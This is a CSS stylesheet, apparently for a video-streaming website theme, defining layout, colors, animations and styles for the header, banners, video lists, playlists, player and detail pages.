.hl-ra0 {border-radius: 0 !important;}
.hl-disad {cursor: not-allowed;pointer-events: none;}
.hl-visible-lg, .hl-visible-md, .hl-visible-sm, .hl-visible-xs, .hl-visible-inline-lg, .hl-visible-inline-md, .hl-visible-inline-sm, .hl-visible-inline-xs {display: none !important;}
.hl-marg-top{margin-top:15px;}
.hl-tran5{-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;-ms-transition:.5s;}
.hl-slide-swiper {position: relative;height: 100%;-webkit-transition-property: -webkit-transform;-o-transition-property: transform;transition-property: -webkit-transform;transition-property: transform;transition-property: transform,-webkit-transform;-webkit-flex-shrink: 0;-ms-flex-negative: 0;flex-shrink: 0;}
.hl-fadeIn {line-height: 1.4;-webkit-animation-name: content;animation-name: content;-webkit-animation-direction: normal;animation-direction: normal;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}
@-webkit-keyframes content {from {opacity: 0;-webkit-transform: translateY(-5%);transform: translateY(-5%);}to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}}
@keyframes content {from {opacity: 0;-webkit-transform: translateY(-5%);transform: translateY(-5%);}to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}}
.hl-empty-wrap i{font-size: 160px;line-height: 160px;}
.hl-empty-wrap p{margin: 10px 0;}

.hl-bord1{border:1px solid}
.hl-bord-top{border-color:1px solid}

/* color */
@keyframes rectangle{0%,100%,80%{height:6px;-webkit-box-shadow:0 0 #f50;box-shadow:0 0 #f50;}
40%{height:6px;-webkit-box-shadow:0 -4px #f50;box-shadow:0 -4px #f50;}}
.conch-content .hl-row-box .hl-site-tabs a.active,.conch-content .hl-tool-icon a.disabled,.conch-content .hl-type-name a.active,.conch-header .conch-menus ul>li>a.active,.conch-header .conch-menus ul>li>a.active>i,.conch-results li strong,.hl-btn-border,.hl-text-conch{color:#f50;}
.conch-banner .swiper-pagination-bullet-active,.conch-content .hl-play-source .hl-plays-from a.active:after,.conch-content .hl-play-source .hl-plays-list li>a>em::after,.conch-content .hl-play-source .hl-plays-list li>a>em::before,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link:after,.conch-content .hl-row-box .hl-pic-tag span,.conch-content .hl-row-box .hl-site-tabs a.active::after,.conch-footer .hl-foot-extra .hl-fe-list a span,.conch-header .conch-menus ul>li>a.active em,.hl-bg-conch,.hl-page-wrap li a.active{background:#f50;}
.conch-input:checked{background-color:#f50;}
.conch-content .hl-conch-items,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link,.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-row-box .hl-week-item .hl-tabs-btn.active,.conch-content .hl-smnav-home .hl-smnav-item a>i,.conch-header .conch-hasconch,.hl-btn-gradient{background:#f50;background:-webkit-gradient(linear,left top,right top,from(#f50),to(#f80));background:-webkit-linear-gradient(left,#f50,#f80);background:-o-linear-gradient(left,#f50 0,#f80 100%);background:linear-gradient(90deg,#f50,#f80);}
.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-smnav-home .hl-smnav-item a>i{color:transparent!important;-webkit-background-clip:text!important;}
.conch-input:checked,.hl-btn-border,.hl-comm-form .hl-comm-focus,.hl-msg-jump .btn a.cz,.hl-page-wrap li a.active,.hl-player-popeom a.cz{border-color:#f50!important;}
.conch-banner .swiper-pagination-bullet,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-title,.conch-content .hl-row-box .hl-pic-tag span,.conch-content .hl-row-box .hl-week-item .hl-tabs-btn.active,.conch-hasbg .conch-headwrap:not(.fixed) .hl-mob-nav span,.conch-hasbg .hl-actor-content.hl-actor-list .hl-item-title,.conch-hasbg .hl-has-item .hl-dc-title,.conch-hasbg .hl-score-wrap>.hl-score-info .hl-score-title>span,.conch-hasbg .hl-topic-content h2,.conch-header .conch-hasconch .hl-mob-nav span,.conch-header .conch-menus ul>li>a.active em,.hl-btn-gradient,.hl-page-wrap li a.active,.hl-text-white{color:#fff;}
.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link .hl-item-sub,.conch-hasbg .conch-headwrap:not(.fixed) .hl-mob-nav a,.conch-hasbg .hl-actor-content.hl-actor-list span em,.conch-hasbg .hl-copyright-tips,.conch-hasbg .hl-has-item .hl-data-xs>a,.conch-hasbg .hl-has-item .hl-dc-sub,.conch-hasbg .hl-has-item .hl-form-wb>a,.conch-hasbg .hl-has-item .hl-tool-icon li>a:not(.disabled),.conch-hasbg .hl-score-wrap>.hl-score-info .hl-score-data,.conch-hasbg .hl-score-wrap>.hl-score-info .hl-score-title .list-tips,.conch-hasbg .hl-topic-content .hl-content-wrap a{color:rgba(255,255,255,.6);}
.conch-hasbg .conch-headwrap:not(.fixed) .hl-list-font>a:not(.conch-user),.conch-hasbg .conch-headwrap:not(.fixed) .hl-nav-item>a:not(.active),.conch-hasbg .conch-headwrap:not(.fixed) .hl-nav-more>a,.conch-hasbg .hl-actor-content .hl-actor-like em,.conch-hasbg .hl-actor-content.hl-actor-list span,.conch-hasbg .hl-score-wrap>.hl-score-info .hl-douban-score,.conch-hasbg .hl-score-wrap>.hl-score-info .hl-score-nums,.conch-hasbg .hl-topic-content .hl-content-wrap span,.conch-header .conch-hasconch .hl-list-font>a:not(.conch-user),.conch-header .conch-hasconch .hl-nav-item>a,.conch-header .conch-hasconch .hl-nav-more>a{color:rgba(255,255,255,.8);}
.conch-banner .conch-br-box .hl-br-type{background-color:rgba(0,0,0,.5);}
.conch-banner .swiper-button-next,.conch-banner .swiper-button-prev{background:0 0;}
.conch-hasbg .conch-headwrap:not(.fixed) .conch-search,.conch-hasbg .conch-headwrap:not(.fixed) .conch-search .hl-search-select::after,.conch-hasbg .hl-detail-side,.conch-hasbg .hl-has-item .hl-row-box .hl-item-watch:after{background:rgba(255,255,255,.1);}
.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link:after{opacity:.85;}

/* header */
.conch-adjust-fix{padding-top:90px;}
.conch-header{position:relative;display:block;width:100%;z-index:99;}
.conch-header .conch-headwrap.fixed{position:fixed;top:-90px;left:0;z-index:99999;width:100%;}
.conch-header .conch-headwrap.fixed.active{top:-42px;}.conch-hasone .conch-header .conch-headwrap.fixed.active{top:0;}.conch-hasbg .conch-header .conch-headwrap.conch-hasconch:not(.fixed),.conch-hasbg .conch-header .conch-headwrap.conch-hasconch:not(.fixed)::before{background:none;}.conch-conchs .conch-header .conch-headwrap.conch-hasconch{box-shadow:none;}
.conch-header .conch-logo{float:left;margin:10px 0;padding:4px 0 4px 15px;}
.conch-header .conch-logo .hl-logo{width:90px;height:24px;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;}
.conch-header .conch-nav{position:relative;float:left;display:block;margin-bottom:10px;width:100%;font-size:16px;line-height:28px;}
.conch-header .conch-nav .hl-nav-wrap{margin-right:40px;overflow:hidden;}
.conch-header .conch-nav .hl-nav-item{float:left;display:block;padding:0 10px;}
.conch-header .conch-nav .hl-nav-item:first-child{padding-left:15px;}
.conch-header .conch-nav .hl-nav-item:last-child{margin-right:45px;}
.conch-header .conch-nav a{display:block;}
.conch-header .conch-nav a>img{display:inline-block;max-width:100px;max-height:18px;vertical-align:-3px;}
.conch-header .conch-nav .hl-nav-more{position:absolute;top:0;right:0;z-index:2;display:block;}
.conch-header .hl-nav-more span{margin-right:4px;}
.conch-header .conch-nav .hl-nav-more .hl-mbg{float:left;width:15px;height:28px;margin-right:-4px;}
.conch-header .conch-hasconch .conch-nav .hl-nav-more .hl-mbg,.conch-hasbg .conch-header .conch-nav .hl-nav-more .hl-mbg{display:none!important;}
.conch-header .conch-nav .hl-nav-more a{float:left;padding:0 17px 0 10px;}
.conch-header .conch-nav .hl-nav-item a.active{font-weight:700;font-size:20px;}
.conch-header .conch-search{position:absolute;right:85px;left:120px;z-index:99;display:block;margin:10px 0;width:auto;height:32px;border-radius:64px;}
.conch-header .conch-search .hl-search-select{position:absolute;top:0;left:0;z-index:4;display:none;padding:0 15px;height:32px;line-height:32px;}
.hl-search-select i{margin-left:-2px;font-size:12px;vertical-align:top;}
.hl-select-op .hl-search-select i{-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(45deg);display:inline-block;}
.conch-content .hl-search-form .hl-search-select::after,.conch-header .conch-search .hl-search-select::after{position:absolute;top:50%;right:2px;margin-top:-6px;width:1px;height:12px;content:"";}
.conch-header .conch-search .hl-ss-box{top:100%;left:-4px;}
.conch-header .conch-search .hl-ss-item{padding:10px;width:80px;text-align:center;}
.conch-header .conch-search .hl-ss-item span{display:block;padding:5px 0;line-height:100%;cursor:pointer;}
.conch-header .conch-search .hl-search-text{position:absolute;top:0;left:0;z-index:2;display:block;padding:0 40px 0 15px;width:100%;height:32px;border:0;border-radius:64px;background:0 0;line-height:32px;}
.conch-header .conch-search .hl-search-submit{position:absolute;top:0;right:0;z-index:3;display:block;width:40px;height:32px;border:0;border-radius:64px;background:0 0;line-height:32px;}
.conch-header .conch-search .hl-sh-box{top:100%;margin-top:15px;}
.conch-header .conch-search .hl-sh-item{margin:15px 0;padding:0 15px;width:100%;}
.conch-header .conch-search .hl-sh-title{margin:15px 0;font-size:15px;}
.conch-header .conch-search .hl-sh-title a{float:right;}
.conch-header .conch-search .hl-sh-list li>a{position: relative;float:left;display:block;margin:0 10px 10px 0;padding:4px 12px;border-radius:3px;}
.conch-header .conch-search .hl-sh-list li>a>i{position:absolute;top:-5px;right:-5px;width:14px;border-radius:2px;background:#fc4274;color:#fff;text-align:center;font-weight:700;font-size:10px;line-height:14px;}
.conch-adjust-ss .conch-results,.conch-adjust-ss .hl-sh-item{display:none!important;opacity:0!important;}
.conch-results{display:block;overflow:hidden;margin-top:15px;}
.conch-results li{display:block;overflow:hidden;padding:0 15px;line-height:40px;cursor:pointer;text-overflow:ellipsis;white-space:nowrap;}
.conch-header .conch-search-nav{position:relative;float:left;display:block;margin:10px 0;height:32px;font-size:15px;line-height:32px;}
.conch-header .conch-search-nav .hl-nav-item{padding:0 20px;}
.conch-header .conch-list{float:right;display:block;line-height:52px;padding-right:15px;}
.conch-header .conch-list .hl-list-font{position:relative;float:left;display:block;margin-left:15px;height:52px;}
.conch-header .conch-list .hl-list-font>a>i{font-size:20px;}
.conch-header .conch-list .hl-list-font>a>i.hl-icon-weixin{font-size:22px;}
.conch-header .conch-list .hl-user-items>a{display:block;overflow:hidden;border-radius:100%;text-align:center;}
.conch-header .conch-list .hl-user-items>a>img{width:100%;height:100%;vertical-align:top;}
.conch-header .conch-menus{position:fixed;top:0;left:-240px;z-index:99999;width:240px;height:100%;}
.conch-header .conch-menus .conch-logo{margin:0;padding:4px 0;}
.conch-menus .conch-ms-overlay{position:fixed;top:0;left:0;z-index:-1;display:block;visibility:hidden;width:100%;height:100%;opacity:0;}
.conch-header .conch-menus.active{left:0;}
.conch-header .conch-menus.active .conch-ms-overlay{visibility:visible;}
.conch-header .conch-menus .conch-ms-header{position:relative;display:block;margin:10px 0;padding:0 24px;height:32px;}
.conch-header .conch-menus .conch-ms-close{position:absolute;right:20px;display:block;height:32px;font-size:20px;line-height:32px;}
.conch-header .conch-menus .conch-mswrap{padding:0 0 15px;height:auto;}
.conch-header .conch-menus .conch-scrollbar{position:relative;overflow:hidden;height:calc(100% - 52px);}
.conch-scrollbar .swiper-scrollbar{top:calc(1% + 70px);height:calc(98% - 70px);}
.conch-scrollbar .swiper-scrollbar,.hl-play-scrollbar .swiper-scrollbar{display:none;background:0 0;}
.conch-header .conch-menus ul>li.hl-menus-item a{position:relative;display:block;padding:10px 24px;font-size:16px;line-height:24px;}
.conch-header .conch-menus ul>li>a.active span{font-weight:700;}
.conch-header .conch-menus ul>li>a.active em{display:block;}
.conch-header .conch-menus ul>li>a>i{display:inline-block;vertical-align:bottom;font-size:22px;}
.conch-header .conch-menus ul>li>a>span{margin-left:5px;}
.conch-header .conch-menus ul>li>a>em{float:right;display:none;margin:2px 0;padding:0 10px;border-radius:24px;font-size:12px;line-height:20px;}
.conch-header .conch-menus ul>li>a>span>img{display:inline-block;max-width:100px;max-height:18px;vertical-align:-4px;}
.conch-header .conch-menus ul li a i.hl-iconimg{float:left;display:block;margin:0 1px;width:18px;height:18px;border-radius:100%;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;}
.conch-header .conch-menus ul>li.hl-type-child{display:block;overflow: hidden;margin-top:10px;padding:0 24px;}
.conch-header .conch-menus ul>li.hl-type-child a{float:left;display:block;overflow:hidden;margin:0 5% 10px 0;padding:0 2px;font-size:13px;border-radius:3px;width:30%;line-height:28px;text-align:center;text-overflow:ellipsis;white-space:nowrap;}
.conch-header .conch-menus ul>li.hl-type-child a:nth-child(3n){margin-right:0;}
.conch-header .hl-mob-nav{height:48px;text-align:center;font-size:16px;line-height:48px;position:relative;z-index:1;}
.conch-header .hl-mob-nav a{width:48px;height:48px;}
.conch-header .hl-mob-nav a.left{font-size:18px;}
.conch-header .hl-mob-nav .hl-mob-title{font-weight:700;font-size:18px;}
.conch-header .fixed .hl-mob-nav .hl-mob-title.hl-mob-type,.conch-header .hl-mob-nav .hl-mob-name{display:none;}
.conch-header .fixed .hl-mob-nav .hl-mob-name{display:block;}

/* banner */
.conch-banner{display:block;overflow:hidden;width:100%;}
.conch-banner .conch-br-box{position:relative;}
.conch-banner .conch-br-box .hl-br-thumb{position:relative;display:block;overflow:hidden;padding-top:56.25%;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;}
.conch-banner .conch-br-box .hl-br-thumb:after{position:absolute;top:0;left:0;z-index:10;width:100%;height:100%;background:rgba(0,0,0,.5);content:" ";-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.conch-banner .conch-br-box .swiper-slide-active .hl-br-thumb:after{z-index:-1;background:0 0;}
.conch-banner .conch-br-box .hl-br-text{position:absolute;bottom:0;left:0;display:block;padding:10px 15px;width:100%;text-shadow:0 1px 2px rgba(0,0,0,.4);}
.conch-banner .conch-br-box .hl-br-type{display:inline-block;margin-bottom:5px;padding:0 4px;border-radius:2px;text-shadow:none;font-size:12px;line-height:18px;opacity:.65;}
.conch-banner .conch-br-box .hl-br-title{display:block;font-weight:700;font-size:20px;line-height:24px;}
.conch-banner .conch-br-box .hl-br-sub{display:block;margin-right:30%;font-size:12px;opacity:.8;}
.conch-banner .conch-br-box .hl-br-arrow{display:none;}
.conch-banner .swiper-pagination-bullet{width:3px;height:3px;border-radius:32px;opacity:.5;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.conch-banner .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 2px;}
.conch-banner .swiper-pagination-bullet-active{width:8px;opacity:1;}
.conch-banner .swiper-container-horizontal>.swiper-pagination-bullets{right:25px;bottom:13px;left:auto;width:auto;}
.conch-banner .swiper-button-next,.conch-banner .swiper-button-prev{position:absolute;top:50%;z-index:99;margin-top:-25px;width:50px;height:50px;text-align:center;font-size:24px;line-height:50px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-radius:100%;}
.conch-banner .swiper-button-prev{right:auto;left:15px;}
.conch-banner .swiper-button-next{right:15px;left:auto;}
.conch-banner .conch-brwrap-art .hl-brrt-item{margin-top:15px;}
.conch-banner .conch-brwrap-art .hl-brrt-item .hl-br-title{font-size:15px;line-height:18px;}
.conch-banner .conch-brwrap-art .hl-brrt-item .hl-pic-text{padding:10px 15px;}
.conch-banner .conch-brwrap-art .hl-brrt-item .hl-item-thumb{padding-top:60%;}

/* contentwrap */
.conch-content .conch-ctwrap{padding-top:25px;}
.conch-content .hl-row-nano{margin-bottom:25px;}

/* smallnav */
.conch-content .hl-smnav-box{position:relative;margin:5px 0;}
.conch-content .hl-smnav-home .hl-smnav-item{float:none;display:table-cell;margin-right:0;width:1%;text-align:center;}
.conch-content .hl-smnav-home .hl-smnav-item a{display:block;}
.conch-content .hl-smnav-home .hl-smnav-item a>i{display:block;margin:0 auto;width:28px;height:28px;font-size:28px;line-height:28px;}
.conch-content .hl-smnav-home .hl-smnav-item a>span{display:block;margin-top:5px;}
.conch-content .hl-smnav-type .hl-smnav-item{float:left;display:block;margin-right: 10px;}
.conch-content .hl-smnav-type .hl-smnav-item a{display:block;padding:0 15px;height:36px;border-radius:24px;text-align:center;line-height:36px;}
.conch-content .hl-smnav-type .hl-smnav-item a>i{display:inline-block;margin-right:1px;vertical-align:-1px;}
.conch-content .hl-typenav-all{position:absolute;top:0;right:-12px;z-index:5;}
.conch-content .hl-typenav-all .hl-mbg{float:left;width:20px;height:36px;}
.conch-content .hl-smnav-type .hl-typenav-all .hl-smnav-item{padding:0 15px 0 0;margin-right: 0;}
.conch-content .hl-smnav-type .hl-smnav .hl-smnav-item:last-child{margin-right:82px;}

/* notice */
.conch-content .hl-notice-box{margin:5px 0;}
.conch-content .hl-notice-box .hl-notice-item{position:relative;display:block;height:30px;line-height:30px;}
.conch-content .hl-notice-box .hl-nb-left-s,.conch-content .hl-notice-box .hl-nb-right-s{position:absolute;top:0;z-index:10;width:20px;height:100%;}
.conch-content .hl-notice-box .hl-nb-left-s{left:0;}
.conch-content .hl-notice-box .hl-nb-right-s{right:0;}
.conch-content .hl-notice-box .hl-nb-left-s i,.conch-content .hl-notice-box .hl-nb-right-s i{display:block;height:100%;}
.conch-content .hl-notice-box .hl-nb-left-s i{-webkit-transform: rotate(180deg);transform: rotate(180deg);-ms-transform: rotate(180deg);}

/* rowbox */
.conch-content .hl-row-box{position:relative;margin-bottom:25px;}
.conch-content .hl-row-box .hl-rb-head{margin-bottom:15px;}
.conch-content .hl-row-box .hl-rb-title{float:left;display:block;line-height:28px;}
.conch-content .hl-row-box h2.hl-rb-title{font-weight:700;font-size:20px;}
.conch-content .hl-row-box h3.hl-rb-title{font-weight:700;font-size:18px;}
.conch-content .hl-row-box .hl-rb-title i{display:inline-block;margin-right:5px;vertical-align:-2px;font-weight:400;font-size:26px;}
.conch-content .hl-row-box .hl-rb-more{float:right;margin-left:20px;line-height:28px;}
.conch-content .hl-row-box .hl-rb-tips{position:relative;float:left;overflow:hidden;margin:0 0 0 20px;width:calc(100% - 168px);height:28px;line-height:28px;}
.conch-content .hl-row-box .hl-rb-total{float:left;display:inline-block;line-height:28px;margin-left:20px;}
.conch-content .hl-row-box .hl-head-page .hl-rb-total{margin-left:0;}
.conch-content .hl-row-box .hl-head-page h3{padding-bottom:10px;}
.conch-content .hl-row-box .hl-rb-type-child{float:left;margin:15px 0 0 0;width:100%;}
.conch-content .hl-row-box .hl-rb-type-child a{float:left;display:block;margin-right:3%;width:11.7125%;height:28px;border-radius:24px;text-align:center;line-height:28px;}
.conch-content .hl-row-box .hl-rb-type-child a:last-child{margin-right:0;}
.conch-content .hl-row-box .hl-site-tits{width:100%;margin-bottom:15px;border-bottom:1px solid;}
.conch-content .hl-row-box .hl-site-tabs a{position:relative;padding-bottom:10px;display:table-cell;width:1%;font-weight:700;font-size:16px;text-align:center;}
.conch-content .hl-row-box .hl-site-tabs a.active::after{position:absolute;bottom:-2px;left:50%;margin-left:-10px;width:20px;height:3px;border-radius:4px;content:"";}
.conch-content .conch-brwrap .hl-row-box{margin-bottom:0;}
.conch-content .hl-row-box .hl-rb-type-child.hl-rb-type-slide{display:block;overflow:hidden;width:calc(100% - 50px);height:28px;}
.conch-content .hl-row-box .hl-rb-type-child.hl-rb-type-slide{margin:0 0 0 10px;}
.conch-content .hl-row-box .hl-rb-type-child.hl-rb-type-slide a{width:auto;padding: 0 10px;margin-right: 0;font-size: 15px;}

/* vodlist */
.conch-content .hl-row-box .hl-list-item{margin-bottom:15px;}
.conch-content .hl-row-box .hl-list-item .score{font-size:13px;font-weight:700;margin-right:5px;}
.conch-content .hl-row-box .hl-item-thumb{position:relative;display:block;overflow:hidden;padding-top:145%;background-position:50% 50%;background-size:cover;}
.conch-content .hl-row-box .hl-pic-icon{position:absolute;top:0;z-index:9;width:100%;height:100%;background:rgba(0,0,0,.4);opacity:0;-webkit-transition:all ease-out .35s;transition:opacity .3s linear;transition:all ease-out .35s;-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5);-ms-transform:scale(1.5);}
.conch-content .hl-row-box .hl-pic-icon i{position:absolute;top:50%;left:50%;display:block;padding-left: 2px;margin-top:-20px;margin-left:-20px;width:40px;height:40px;border-radius:100%;background:rgba(0,0,0,.5);color:#fff;text-align:center;font-size:24px;line-height:40px;transition: inherit;}
.conch-content .hl-row-box .hl-pic-tag{position:absolute;top:4px;right:4px;display:block;}
.conch-content .hl-row-box .hl-pic-tag span{float:left;display:block;padding:0 3px;font-size:12px;line-height:18px;border-radius:2px;}
.conch-content .hl-row-box .hl-pic-tag span.douban{background:#00b51d;}
.conch-content .hl-row-box .hl-pic-tag span.version{background:#00bcd4;}
.conch-content .hl-row-box .hl-pic-tag span.state{background:#ffc107;}
.conch-content .hl-row-box .hl-pic-text{position:absolute;bottom:0;left:0;display:block;overflow:hidden;padding:0 10px;line-height:30px;width:100%;background-image:linear-gradient(transparent,rgba(0,0,0,.5));background-repeat:no-repeat;color:#fff;}
.conch-content .hl-row-box .hl-pic-text .remarks{font-size:12px;text-align:right;}
.conch-content .hl-row-box .hl-item-text{margin-top:10px;}
.conch-content .hl-row-box .hl-vod-list .hl-item-text{height:40px;}
.conch-content .hl-row-box .hl-item-title{font-size:15px;line-height:20px;}
.conch-content .hl-row-box .hl-item-sub{margin-top:4px;font-size:12px;line-height:15px;}
.conch-content .hl-row-box .hl-item-watch{position:relative;margin-right:10px;padding-right:11px;}
.conch-content .hl-row-box .hl-item-watch:after{position:absolute;top:50%;right:0;z-index:1;margin-top:-5px;width:1px;height:10px;content:" ";}
.conch-content .hl-row-box .hl-item-class{padding:0 5px;display:inline-block;margin-right:10px;border-radius:2px;font-size: 12px;}
.conch-content .hl-row-box .hl-vod-big .hl-vod-list li:first-child .hl-item-thumb,.conch-content .hl-row-box .hl-vod-widebig .hl-vod-list .hl-item-thumb,.conch-content .hl-row-box .hl-wide-list .hl-item-thumb{padding-top:56.25%;}
.conch-content .hl-row-box .hl-vod-big li:first-child,.conch-content .hl-themeby-qq362695000,.conch-content .hl-row-box .hl-vod-widebig li:first-child{width:100%;}
.conch-content .hl-row-box .hl-goto-box{display:block;height:40px;margin:10px 0 0 0;}
.conch-content .hl-row-box .hl-goto-box a{display:block;margin:0 4px;border-radius:32px;text-align:center;line-height:40px;}

/* listswiper */
.conch-content .hl-row-box .hl-swiper-item .hl-ls-arrow{position:absolute;top:-53px;right:10px;display:block;width:120px;height:28px;line-height:28px;}
.conch-content .hl-row-box .hl-rb-actor.hl-swiper-item .hl-ls-arrow{top:-137px;}
.conch-content .hl-row-box .hl-swiper-item .hl-list-vn.hl-list-rk .hl-ls-arrow{right:calc(16.666666% + 10px);}
.conch-content .hl-row-box .hl-swiper-item .hl-list-vn.hl-list-rk.hl-wide-wrap .hl-ls-arrow{right:10px;}
.conch-content .hl-row-box .hl-swiper-item .swiper-button-next,.conch-content .hl-row-box .hl-swiper-item .swiper-button-prev{top:0;z-index:11;margin-top:0;width:28px;height:28px;border-radius:100%;background:0 0;text-align:center;font-weight:700;font-size:16px;}
.conch-content .hl-row-box .hl-swiper-item .swiper-button-prev{left:0;}
.conch-content .hl-row-box .hl-swiper-item .swiper-button-next{right:0;}
.conch-content .hl-row-box .hl-swiper-item .swiper-pagination-fraction{bottom:0;}

/* vodrank */
.conch-content .hl-vod-rank{margin:25px 0 15px 0;}
.conch-content .hl-vod-rank .hl-rank-box{position:relative;display:block;overflow:hidden;}
.conch-content .hl-vod-rank .hl-rank-bgicon{position:absolute;top:-10px;right:0;font-size:96px;line-height:96px;}
.conch-content .hl-vod-rank .hl-rank-list{padding:10px 5px;}
.conch-content .hl-vod-rank .hl-rank-list li{padding:5px 10px;border:0;}
.conch-content .hl-vod-rank .hl-rank-list .hl-item-pic{width:32px;}

/* playlist */
.conch-content .hl-from-title{padding:0 20px;text-align:center;line-height:48px;}
.conch-content .hl-from-list{overflow-x:hidden;overflow-y:auto;padding:0 0 16px;height:calc(100% - 48px);-webkit-overflow-scrolling:touch;}
.conch-content .hl-from-list li{padding:0 20px;line-height:48px;cursor:pointer;}
.conch-content .hl-from-list li>i{display:none;}
.conch-content .hl-from-list li.active{font-weight:700;}
.conch-content .hl-from-list li.active>i{display:block;font-weight:400;}
.conch-content .hl-play-source .hl-plays-list li{margin-bottom:15px;}
.conch-content .hl-play-source .hl-plays-list .hl-show-div a,.conch-content .hl-play-source .hl-plays-list li>a{position:relative;display:block;border-radius:4px;text-align:center;line-height:40px;}
.conch-content .hl-play-source .hl-plays-list li>a>em{position:absolute;bottom:6px;left:12px;width:2px;height:6px;-webkit-animation:rectangle infinite 1s ease-in-out -.2s;-moz-animation:rectangle infinite 1s ease-in-out -.2s;-o-animation:rectangle infinite 1s ease-in-out -.2s;animation:rectangle infinite 1s ease-in-out -.2s;}
.conch-content .hl-play-source .hl-plays-list li>a>em::before{left:-4px;-webkit-animation:rectangle infinite 1s ease-in-out -.4s;-moz-animation:rectangle infinite 1s ease-in-out -.4s;-o-animation:rectangle infinite 1s ease-in-out -.4s;animation:rectangle infinite 1s ease-in-out -.4s;}
.conch-content .hl-play-source .hl-plays-list li>a>em::after{right:-4px;-webkit-animation:rectangle infinite 1s ease-in-out;-moz-animation:rectangle infinite 1s ease-in-out;-o-animation:rectangle infinite 1s ease-in-out;animation:rectangle infinite 1s ease-in-out;}
.conch-content .hl-play-source .hl-plays-list li>a>em::after,.conch-content .hl-play-source .hl-plays-list li>a>em::before{position:absolute;width:2px;height:6px;content:'';}
.conch-content .hl-play-source .hl-plays-wrap{margin-bottom:15px;border-bottom:1px solid;}
.conch-content .hl-play-source .hl-plays-from a{float:left;display:block;margin-right:25px;padding-bottom:15px;font-size:15px;}
.conch-content .hl-play-source .hl-plays-from a.active{font-weight:700;}
.conch-content .hl-play-source .hl-plays-from a.active:after{position:absolute;bottom:-2px;left:50%;margin-left:-10px;width:20px;height:3px;border-radius:4px;content:"";}
.conch-content .hl-play-source .hl-plays-list{position:relative;display:block;overflow:hidden;}
.conch-content .hl-play-source .hl-plays-list li>a.active{font-weight:700;}
.conch-content .hl-play-source .hl-plays-list[class*=hl-list-hide-] .hl-show-div{position:absolute;right:0;bottom:0;z-index:1;}
.conch-content .hl-play-source .hl-plays-list[class*=hl-list-hide-] .hl-show-div i{display:inline-block;-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);}
.conch-content .hl-content-wrap{position:relative;}
.conch-content .hl-content-wrap span{line-height:24px;}
.conch-content .hl-content-hide .hl-content-text{display:block;overflow:hidden;max-height:48px;}
.conch-content .hl-content-wrap a{display:inline-block;width:100%;text-align:center;line-height:24px;}
.conch-content .hl-content-show i.iconfont{display:inline-block;-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);}

/* play */
.conch-content .hl-playinfo-wrap .hl-vod-infos{margin-top:15px;}
.conch-content .hl-player-setups{position:absolute;top:0;right:-100%;bottom:0;z-index:999999;width:100%;background:rgba(0,0,0,.75);}
.conch-content .hl-player-setups.active{right:0;}
.conch-content .hl-setups-wrap{position:absolute;top:50%;left:50%;z-index:2;width:280px;text-align:center;transform:translate(-50%,-50%);}
.conch-content .hl-setups-wrap a{display:inline-block;padding:10px 0;width:64px;}
.hl-setups-wrap a.hl-disad{opacity:.25;}
.conch-content .hl-setups-wrap a>i{font-size:20px;}
.conch-content .hl-setups-wrap a>span{display:block;font-size:12px;}
.conch-content .hl-setups-op{position:absolute;top:50%;left:-36px;margin-top:-20px;}
.conch-content .hl-setups-op a{display:inline-block;width:36px;height:36px;border-radius:24px 0 0 24px;background:rgba(25,25,25,.75);text-align:center;font-size:16px;line-height:36px;}
.conch-content .hl-player-setups.active .hl-setups-op{right:10px;left:auto;}
.conch-content .hl-player-setups.active .hl-setups-op a{border-radius:100%;}
.conch-content .hl-player-setups.active .hl-setups-op a>i{display:inline-block;-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);}
.conch-content .hl-player-tips{position:absolute;top:50%;left:50%;z-index:10;width:90%;text-align:center;transform:translate(-50%,-50%);}
.conch-content .hl-player-notice{position:absolute;top:0;left:0;z-index:999999;overflow:hidden;padding:0 40px 0 15px;width:100%;height:40px;background:rgba(0,0,0,.5);line-height:40px;}
.conch-content .hl-player-notice.fix{padding:10px 40px 10px 15px;height:auto;line-height:20px;}
.conch-content .hl-player-notice a.hl-close-this{position:absolute;top:0;right:0;width:40px;height:40px;text-align:center;font-size:20px;line-height:40px;}
.conch-content .hl-player-wrap{background-color:#000;}
.embed-responsive{position:relative;z-index:9;display:block;overflow:hidden;padding:0;}
.embed-responsive .MacPlayer{position:absolute;z-index:999;}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;}
.embed-responsive-16by9{margin:0;}
.embed-responsive-4by3{padding-bottom:75%;}

/* detail */
.conch-hasbg .conch-content .hl-has-item{background:0 0;}
.conch-content .hl-conch-items:after,.conch-content .hl-has-item:after{position:absolute;bottom:0;display:block;width:100%;height:15px;border-radius:15px 15px 0 0;content:"";}
.conch-content .hl-has-item{position:relative;padding-top:25px;padding-bottom:15px;}
.conch-content .hl-topbg{position:absolute;top:-80px;bottom:0;z-index:-1;overflow:hidden;width:100%;}
